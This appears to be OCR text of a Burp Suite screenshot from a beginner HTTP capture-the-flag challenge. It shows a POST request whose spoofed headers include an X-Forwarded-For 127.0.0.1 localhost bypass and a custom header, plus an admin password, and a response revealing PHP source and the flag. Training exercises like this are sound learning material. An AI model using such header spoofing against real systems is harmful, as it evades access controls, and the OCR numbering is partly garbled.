 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 1.117.175.65:23333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:Syclover
6 O2TAKUXX=GiveMeFlag
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 40
3 Referer:sycsec.com
4 O2TAKUXX:GiveMeFlag
5 X-forwarded-for:127.0.0.1
6 via:Syc.vip
7
8 username=admin&password=@dm1N123456r00t#
? Search... 0 matches
Response
Pretty Raw Hex Render \n
admin用户登录成功
开始认证...
<?php
if($_SERVER['HTTP_O2TAKUXX']=="GiveMeFlag"){
echo $flag;
}
?> SYC{HttP_1s_E@sY}